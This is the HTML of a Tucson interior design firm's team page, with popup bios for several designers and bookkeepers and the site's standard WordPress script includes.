<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
